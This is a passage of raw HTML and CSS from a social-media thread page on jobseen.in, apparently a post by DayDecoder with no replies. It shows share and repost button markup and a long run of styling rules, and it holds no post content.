									<svg xmlns="http://www.w3.org/2000/svg" width="512" height="512" viewBox="0 0 512 512"><polyline points="320 120 368 168 320 216" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:32px"/><path d="M352,168H144a80.24,80.24,0,0,0-80,80v16" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:32px"/><polyline points="192 392 144 344 192 296" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:32px"/><path d="M160,344H368a80.24,80.24,0,0,0,80-80V248" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:32px"/></svg>								</span>
								<span class="num" data-an="reposts-count">
									0								</span>
							</button>

							<button class="ctrls-item" onclick="SMColibri.share_post('https://jobseen.in/thread/15','https%3A%2F%2Fjobseen.in%2Fthread%2F15');">
								<span class="icon">
									<svg xmlns="http://www.w3.org/2000/svg" width="512" height="512" viewBox="0 0 512 512"><path d="M336,192h40a40,40,0,0,1,40,40V424a40,40,0,0,1-40,40H136a40,40,0,0,1-40-40V232a40,40,0,0,1,40-40h40" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:32px"/><polyline points="336 128 256 48 176 128" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:32px"/><line x1="256" y1="321" x2="256" y2="48" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:32px"/></svg>								</span>
							</button>
						</div>
					</div>
				</div>
			</div>
			
			<div class="publication--thread-replys-holder">
									<div class="no-thread-replys">
						<div class="icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="512" height="512" viewBox="0 0 512 512"><path d="M431,320.6c-1-3.6,1.2-8.6,3.3-12.2a33.68,33.68,0,0,1,2.1-3.1A162,162,0,0,0,464,215c.3-92.2-77.5-167-173.7-167C206.4,48,136.4,105.1,120,180.9a160.7,160.7,0,0,0-3.7,34.2c0,92.3,74.8,169.1,171,169.1,15.3,0,35.9-4.6,47.2-7.7s22.5-7.2,25.4-8.3a26.44,26.44,0,0,1,9.3-1.7,26,26,0,0,1,10.1,2L436,388.6a13.52,13.52,0,0,0,3.9,1,8,8,0,0,0,8-8,12.85,12.85,0,0,0-.5-2.7Z" style="fill:none;stroke-linecap:round;stroke-miterlimit:10;stroke-width:32px"/><path d="M66.46,232a146.23,146.23,0,0,0,6.39,152.67c2.31,3.49,3.61,6.19,3.21,8s-11.93,61.87-11.93,61.87a8,8,0,0,0,2.71,7.68A8.17,8.17,0,0,0,72,464a7.26,7.26,0,0,0,2.91-.6l56.21-22a15.7,15.7,0,0,1,12,.2c18.94,7.38,39.88,12,60.83,12A159.21,159.21,0,0,0,284,432.11" style="fill:none;stroke-linecap:round;stroke-miterlimit:10;stroke-width:32px"/></svg>						</div>
						<div class="pl-message">
							<h4>
								No replys yet!							</h4>
							<p>
								It seems that this publication does not yet have any comments. In order to respond to this publication from <a href="https://jobseen.in/@daydecoder" data-spa="true">DayDecoder </a>, click on <span><svg xmlns="http://www.w3.org/2000/svg" width="512" height="512" viewBox="0 0 512 512"><title>ionicons-v5-n</title><path d="M384,224V408a40,40,0,0,1-40,40H104a40,40,0,0,1-40-40V168a40,40,0,0,1,40-40H271.48" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:32px"/><path d="M459.94,53.25a16.06,16.06,0,0,0-23.22-.56L424.35,65a8,8,0,0,0,0,11.31l11.34,11.32a8,8,0,0,0,11.34,0l12.06-12C465.19,69.54,465.76,59.62,459.94,53.25Z"/><path d="M399.34,90,218.82,270.2a9,9,0,0,0-2.31,3.93L208.16,299a3.91,3.91,0,0,0,4.86,4.86l24.85-8.35a9,9,0,0,0,3.93-2.31L422,112.66A9,9,0,0,0,422,100L412.05,90A9,9,0,0,0,399.34,90Z"/></svg></span> at the bottom under it							</p>
						</div>
					</div>
							</div>
		</div>
	</div>

		
			<style>
							body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container {width: 100%;display: block;line-height: 0;overflow: hidden; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner {width: 100%;display: block;line-height: 0;overflow: hidden; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder {width: 100%;display: block;padding: 15px;border-bottom: 3px solid #1ca1f3; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data {display: block;width: 100%; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner {width: 100%;display: block;line-height: 0px; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publisher-info {width: 100%;line-height: 0;display: flex;flex-direction: row;flex-wrap: nowrap;justify-content: space-between;align-items: center;margin-bottom: 10px; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publisher-info div.lp {min-width: 35px;max-width: 35px;flex-basis: 35px; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publisher-info div.lp div.avatar-holder {display: inline-block;overflow: hidden;width: 35px;height: 35px;border-radius: 10em; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publisher-info div.lp div.avatar-holder img {width: 100%;height: 100%;object-fit: cover; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publisher-info div.rp {flex: 1;padding-left: 15px; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publisher-info div.rp div.flex-row {width: 100%;display: flex;flex-direction: row;flex-wrap: nowrap;justify-content: space-between; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publisher-info div.rp div.flex-row a.uname {line-height: 0;padding: 0;margin: 0;text-decoration: none;display: inline-block; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publisher-info div.rp div.flex-row a.uname b {display: inline-block;font-size: 13px;line-height: 13px;color: #14171a;width: 100%; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publisher-info div.rp div.flex-row a.uname b:hover, body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publisher-info div.rp div.flex-row a.uname b:focus, body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publisher-info div.rp div.flex-row a.uname b:active {text-decoration: underline; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publisher-info div.rp div.flex-row a.uname span {display: inline-block;font-size: 13px;line-height: 18px;width: 100%;color: #657786;text-transform: lowercase; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publisher-info div.rp div.flex-row button.dropleft {line-height: 0px;background: transparent;border: none;box-shadow: none;outline: none;padding: 0;margin: 0;cursor: pointer; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publisher-info div.rp div.flex-row button.dropleft a.icon {display: inline-block;vertical-align: middle;padding: 0;margin: 0;line-height: 0px; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publisher-info div.rp div.flex-row button.dropleft a.icon svg {width: 20px;height: 20px;fill: #b6b6b6; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publisher-info div.rp div.flex-row button.dropleft a.icon svg * {stroke: #b6b6b6; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publisher-info div.rp div.flex-row button.dropleft a.icon:before, body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publisher-info div.rp div.flex-row button.dropleft a.icon:after {display: none; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publisher-info div.rp div.flex-row button.dropleft:hover a.icon svg, body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publisher-info div.rp div.flex-row button.dropleft:active a.icon svg, body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publisher-info div.rp div.flex-row button.dropleft:focus a.icon svg {fill: #1ca1f3; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publisher-info div.rp div.flex-row button.dropleft:hover a.icon svg *, body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publisher-info div.rp div.flex-row button.dropleft:active a.icon svg *, body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publisher-info div.rp div.flex-row button.dropleft:focus a.icon svg * {stroke: #1ca1f3; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publication-content {width: 100%;display: block;line-height: 0px; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publication-content div.lozad-media {width: 100%;display: block; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publication-content div.lozad-media[data-lozad-media="loading"] {height: 120px;position: relative;overflow: hidden;border-radius: 20px;background: #f5f8fa;border: 2px solid #f5f8fa; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publication-content div.lozad-media[data-lozad-media="loading"] img.lozad {visibility: hidden;opacity: 0; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publication-content div.lozad-media div.lozad-preloader {position: absolute;left: -1px;top: -1px;right: -1px;bottom: -1px;display: flex;flex-direction: row;flex-wrap: nowrap;justify-content: center;align-items: center;background: #f5f8fa;z-index: 5; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publication-content div.lozad-media div.lozad-preloader div.icon {width: 30px;height: 30px; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publication-content div.lozad-media div.lozad-preloader div.icon svg {width: 100%;height: 100%;opacity: 0.5; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publication-content div.lozad-media div.lozad-preloader div.icon svg * {stroke: #b6b6b6; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publication-content div.publication-text {width: 100%;overflow: hidden;display: block;line-height: 0px;margin-bottom: 10px; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publication-content div.publication-text p {font-size: 16px;line-height: 26px;font-weight: 500;padding: 0;margin: 0;color: #14171a;word-break: break-all; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publication-content div.publication-image {width: 100%;border: 1px solid #e6ecf0;display: block;border-radius: 20px;overflow: hidden; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publication-content div.publication-image img {width: 100%;object-fit: cover; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publication-content div.publication-video {width: 100%;overflow: hidden;display: block;border: 1px solid #e6ecf0;border-radius: 20px; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publication-content div.publication-images-slider {width: 100%;overflow: hidden;display: block;border: 1px solid #e6ecf0;border-radius: 20px; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publication-content div.publication-images-slider div.carousel {width: 100%;display: block; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publication-content div.publication-images-slider div.carousel a.cr-slide-ctrl svg {width: 20px;height: 20px;fill: #fff; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publication-meta-info {width: 100%;display: flex;flex-direction: row;flex-wrap: wrap;border-bottom: 1px solid #e6ecf0;padding: 10px 0; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publication-meta-info div.posted-time {line-height: 0; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publication-meta-info div.posted-time svg {width: 16px;height: 16px;display: inline-block;vertical-align: middle;fill: #657786; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publication-meta-info div.posted-time svg * {stroke: #657786; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publication-meta-info div.posted-time time {font-size: 13px;color: #657786;line-height: 16px; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publication-meta-info div.publication-target {line-height: 0;margin-left: 15px;position: relative; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publication-meta-info div.publication-target div.post-reply {width: 100%;display: block;line-height: 0; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publication-meta-info div.publication-target div.post-reply span {font-size: 13px;line-height: 16px;color: #657786; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publication-meta-info div.publication-target div.post-reply span a {color: #1b95e0; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publication-meta-info div.publication-target:before {position: absolute;content: "";width: 4px;height: 4px;background: #657786;left: -10px;top: 7px;border-radius: 5px; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publication-footer-ctrls {width: 100%;display: flex;flex-direction: row;flex-wrap: nowrap;justify-content: space-around;align-items: center;margin-top: 10px; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publication-footer-ctrls button.ctrls-item {line-height: 0px;background: transparent;border: none;box-shadow: none;outline: none;padding: 0;margin: 0;cursor: pointer; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publication-footer-ctrls button.ctrls-item span.icon, body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publication-footer-ctrls button.ctrls-item a.icon {display: inline-block;vertical-align: middle;padding: 0;margin: 0;line-height: 0px; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publication-footer-ctrls button.ctrls-item span.icon svg, body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publication-footer-ctrls button.ctrls-item a.icon svg {width: 25px;height: 25px;fill: #1ca1f3;font-weight: 700; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publication-footer-ctrls button.ctrls-item span.icon svg *, body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publication-footer-ctrls button.ctrls-item a.icon svg * {stroke: #1ca1f3;font-weight: 700; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publication-footer-ctrls button.ctrls-item a.icon:before, body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publication-footer-ctrls button.ctrls-item a.icon:after {display: none; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publication-footer-ctrls button.ctrls-item span.num {display: inline-block;vertical-align: middle;padding: 0;margin: 0;font-size: 11px;color: #1ca1f3;line-height: 25px; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publication-footer-ctrls button.ctrls-item span.num:empty {display: none;opacity: 0;visibility: hidden; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publication-footer-ctrls button.ctrls-item:hover span.icon, body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publication-footer-ctrls button.ctrls-item:hover a.icon svg, body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publication-footer-ctrls button.ctrls-item:active span.icon, body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publication-footer-ctrls button.ctrls-item:active a.icon svg, body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publication-footer-ctrls button.ctrls-item:focus span.icon, body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publication-footer-ctrls button.ctrls-item:focus a.icon svg {fill: #1ca1f3; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publication-footer-ctrls button.ctrls-item:hover span.num, body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publication-footer-ctrls button.ctrls-item:active span.num, body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publication-footer-ctrls button.ctrls-item:focus span.num {color: #1ca1f3; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publication-footer-ctrls button.ctrls-item.liked span.icon svg, body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publication-footer-ctrls button.ctrls-item.liked a.icon svg {fill: #f6546a !important; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publication-footer-ctrls button.ctrls-item.liked span.icon svg *, body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publication-footer-ctrls button.ctrls-item.liked a.icon svg * {fill: #f6546a !important;stroke: #f6546a !important; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publication-footer-ctrls button.ctrls-item.liked span.num {color: #f6546a !important; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publication-footer-ctrls button.ctrls-item:disabled {opacity: 0.5;cursor: not-allowed; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-replys-holder {display: block;line-height: 0;width: 100%; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-replys-holder div.timeline-posts-container div.timeline-posts-ls div.timeline-posts-ls-group {width: 100%;height: auto;line-height: 0;display: block;border-top: 2px solid #e6ecf0; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-replys-holder div.timeline-posts-container div.timeline-posts-ls div.timeline-posts-ls-group:hover, body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-replys-holder div.timeline-posts-container div.timeline-posts-ls div.timeline-posts-ls-group:active {background: #f5f8fa; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-replys-holder div.timeline-posts-container div.timeline-posts-ls div.timeline-posts-ls-group:first-child {border-top: none; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-replys-holder div.timeline-posts-container div.timeline-posts-ls div.timeline-posts-ls-group div.timeline-posts-ls-group-inner {width: 100%;display: block;line-height: 0; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-replys-holder div.timeline-posts-container div.timeline-posts-ls div.timeline-posts-ls-group div.timeline-posts-ls-group-inner div.post-list-item {position: relative;border-bottom: none; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-replys-holder div.timeline-posts-container div.timeline-posts-ls div.timeline-posts-ls-group div.timeline-posts-ls-group-inner div.post-list-item:hover, body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-replys-holder div.timeline-posts-container div.timeline-posts-ls div.timeline-posts-ls-group div.timeline-posts-ls-group-inner div.post-list-item:active {background: inherit !important; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-replys-holder div.timeline-posts-container div.timeline-posts-ls div.timeline-posts-ls-group div.timeline-posts-ls-group-inner div.post-list-item:after {position: absolute;bottom: 0px;left: 65px;right: 15px;border-bottom: 1px solid #e6ecf0;content: ""; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-replys-holder div.timeline-posts-container div.timeline-posts-ls div.timeline-posts-ls-group div.timeline-posts-ls-group-inner div.post-list-item div.publisher-avatar {position: relative; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-replys-holder div.timeline-posts-container div.timeline-posts-ls div.timeline-posts-ls-group div.timeline-posts-ls-group-inner div.post-list-item div.publisher-avatar:before {position: absolute;content: "";top: 35px;bottom: -30px;left: 16px;width: 3px;background: #eee;border-radius: 5px; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-replys-holder div.timeline-posts-container div.timeline-posts-ls div.timeline-posts-ls-group div.timeline-posts-ls-group-inner div.post-list-item:last-child div.publisher-avatar:before {display: none; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-replys-holder div.timeline-posts-container div.timeline-posts-ls div.timeline-posts-ls-group div.timeline-posts-ls-group-inner div.post-list-item:last-child:after {display: none; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-replys-holder div.timeline-posts-container div.timeline-posts-ls div.timeline-posts-ls-group a.show-thread {display: flex;flex-direction: row;flex-wrap: nowrap;width: 100%;overflow: hidden;line-height: 0;text-align: center;border-top: 1px solid #e6ecf0;background: #e6ecf0;align-items: center;justify-content: center;height: 22px;text-decoration: none; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-replys-holder div.timeline-posts-container div.timeline-posts-ls div.timeline-posts-ls-group a.show-thread span.txt-label {font-size: 10px;line-height: 10px;color: #657786;text-transform: uppercase; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-replys-holder div.timeline-posts-container div.timeline-posts-ls div.timeline-posts-ls-group a.show-thread span.icon {margin-left: 5px; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-replys-holder div.timeline-posts-container div.timeline-posts-ls div.timeline-posts-ls-group a.show-thread span.icon svg {width: 13px;height: 13px;fill: #657786; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-replys-holder div.timeline-posts-container div.timeline-posts-ls div.timeline-posts-ls-group a.show-thread span.icon svg * {stroke: #657786; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-replys-holder div.timeline-posts-container div.timeline-posts-ls div.timeline-posts-ls-group a.show-thread:hover span.txt-label, body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-replys-holder div.timeline-posts-container div.timeline-posts-ls div.timeline-posts-ls-group a.show-thread:active span.txt-label {color: #1ca1f3; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container 